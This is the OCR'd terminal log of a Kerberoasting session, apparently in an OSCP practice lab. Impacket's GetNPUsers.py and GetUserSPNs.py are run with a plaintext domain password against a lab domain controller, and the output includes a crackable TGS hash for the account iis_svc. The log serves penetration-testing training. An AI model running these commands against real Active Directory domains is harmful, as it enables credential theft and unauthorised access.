 bjorn@bjorn-precision7560: ~/Downloads
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:10:49 AM
$ GetNPUsers.py 'OSCP/Bethan.Gibson:ServeCrackNail139' -format hashcat -dc-ip 172.16.134.100 -request via v2.7.18
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Error in searchRequest -> referral: 0000202B: RefErr: DSID-03100835, data 0, 1 access points
ref 1: 'oscp'
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:10:55 AM
$ GetUserSPNs.py 'OSCP/Bethan.Gibson:ServeCrackNail139' -request -dc-ip 172.16.134.100 via v2.7.18
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Error in searchRequest -> referral: 0000202B: RefErr: DSID-03100835, data 0, 1 access points
ref 1: 'oscp'
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:11:20 AM
$ GetUserSPNs.py 'Bethan.Gibson:ServeCrackNail139' -request -dc-ip 172.16.134.100 via v2.7.18
Impacket v0.11.0 - Copyright 2023 Fortra
[-] userDomain should be specified!
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:11:27 AM
$ GetUserSPNs.py 'DC01.oscp.exam/Bethan.Gibson:ServeCrackNail139' -request -dc-ip 172.16.134.100 via v2.7.18
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Error in searchRequest -> noSuchObject: 0000208D: NameErr: DSID-03100288, problem 2001 (NO_OBJECT), data 0, best match of:
'DC=oscp,DC=exam'
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:11:39 AM
$ GetUserSPNs.py 'oscp.exam/Bethan.Gibson:ServeCrackNail139' -request -dc-ip 172.16.134.100 via v2.7.18
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------- ------- -------- -------------------------- -------------------------- ----------
HTTP/ms01.oscp.exam:80 iis_svc 2022-03-25 03:54:40.103676 2022-03-24 08:46:10.907905
[-] CCache file is not found. Skipping...
$krb5tgs$23$*iis_svc$OSCP.EXAM$oscp.exam/iis_svc*$3e19cc8d47b60c91987ddf8784942ceb$5dc59ac04e0bc5468ac8b249678db3ae83234f6793ede8ed464e373c21ab840c098d03a725a551b1339077f702c453806d339bf7795bd671e50bcfd7397cc74550
5e2e6d6528e68e8e431fcd9f1f3292e36a0f9c6e28b89186e38cbf9ff82a0c3a08f9c0260c4ee2906034df63da9b64a309ab0c62e9a9fb8694978bde613ad68cd088ba574d7f9fa7acd4bb868690e81f3823cfdedda5d1bde1bb834820aa21e96bbe598de61c0f1174f46
97ad22828ef6f92d288dd5b98f0ff8b2d75c04c5d9d1605b95118d7f381eacc3c660d6a55c754868ec2728d2f3d6232872433ab0f3f31de6de985e9042bdc724a3875e181aa94834273292d955bc9ed5f7d6677f43fd32c348430cc43fd5d00cf54492d96619c95ee2a19
189bd5739353d56897acd7c1abb1e515ebc908655cb5882ee0e842f149ae1ae928f1e918a92e9a59a1e835688a3f086eed3f7f941da629ecb58c4bdefbda7d0f94f6de9e4b582ee25638705790f5d200b2d044d4bfa50818fd952dfb0196fa1d71cd2203abd15197426c9
4b8abd9c98be175e9b07d53b0e800a1705e15d3937b174523cf68a54cd6f342a412a9224265489a95bb30099271e5be494457532684fa00a61234c752b2bc5250a13d1e1f17baa9e9ed5b70b78ecbb73601e8e215839221ff4324542e968c712f4e0a77881aa55187e107
f45f5429dfa89e74f0c6d065455d5a4983db1723b249ba868690fa9b5fab922dcc94a92ff826c0dba9e3c1bbe39b590bf6c53b36cc6529796e4995c3ba53c9cb45f4d49d43ee5bcd7b6be49e309c9fa1dde50660c8e273b21ce1995ad9e807171071706b1722e02116e14
a821951d4da63a9cb67a5d69d79a964e6fb6fb8ef54e3eebafc83610bc0a9d546693d60c636c5adca276ccf7fab2d4b35563e96f5ca89813e7f47e8be333f7ba612237c25bb8d5fbed3d10ac512f72ea33e8b6fc625faa6de1793fe3538665289d3bd9860738be1ddc571
8408aace2da8494600213404758d960277a712f05336548a4f1e037e5ffd0472930d033ec2cd38523fb6a9d68e68373c5818699516a7f36564033592f4cc8b8afb881d95ffcf0097917883f620aacc2098d9622f36f3dbc41f74cd48531f9a1a20eab3ee27ac260f1e4b7
69d05e9520cc36f00dc6796bf4dff5d993d1a41d12531ea33a5a9361a18be183f0c2f77821ab4c3716bb9887c9e356ab03a43c36ea309f86f4d287fdf4aff34513b769864c156c3f68555e3ebfd7f13c30b2528e67e727e7b7f5989589d02e0b8af07a74fd3f3071efd3c
b49b538d4cdb53792e1e523a8299fdb157d77fdb955e2b4fb0c3fd3da0a859bf91b02f2a301c6c5217881e1d0ada955b411bb1033247185e22946af0b6ca74e15eb12c1bb09510bd45b2c736fc2f0775b257c62c593fdde904ab9898f616bda8db052687cdacaad34bcd7
f844107ed9b27448f27bbb39d9e4621
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:14:54 AM
$ via v2.7.18
1 vpn 2 nmap 3 zsh 4 oscp6/ad_set 5 tools websrv 6 ur3 exploit 7 ligolo-agent 8 admin-ms01 9 evil-ms01 10 xfreerdp zsh 1
10:14 AM
6/20/24